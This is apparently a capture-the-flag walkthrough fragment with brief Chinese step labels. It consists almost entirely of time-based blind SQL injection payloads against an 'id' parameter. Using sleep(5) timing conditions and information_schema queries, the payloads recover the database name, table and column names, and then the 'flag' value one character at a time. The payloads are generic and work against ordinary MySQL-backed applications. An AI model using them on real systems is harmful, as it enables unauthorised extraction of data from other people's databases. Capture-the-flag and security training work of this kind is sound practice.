 猜库名长度
id=1 and if((length(database())=3),sleep(5),0)%23
猜库名
id=1 and if((ascii(substr((select database()),1,1))=118),sleep(5),0)%23
猜表名长度
id=1 and if((select length(group_concat(table_name)) from information_schema.tables where
table_schema=database())=8,sleep(5),0)%23
猜表名
id=1 and if((ascii(substr((select group_concat(table_name) from information_schema.tables where
table_schema=database()),1,1))=118),sleep(5),0)%23
猜列名长度
id=1 and if((select length(group_concat(column_name)) from information_schema.columns where table_name='flag')=7,sleep(5),0)%23
猜列名
id=1 and if((ascii(substr((select group_concat(column_name) from information_schema.columns where
table_name='flag'),1,1))=118),sleep(5),0)%23
猜数据长度
id=1 and if(((select length(flag) from flag)=38),sleep(5),0)%23
猜数据
id=1 and if((ascii(substr((select flag from flag),1,1))=102),sleep(5),0)%23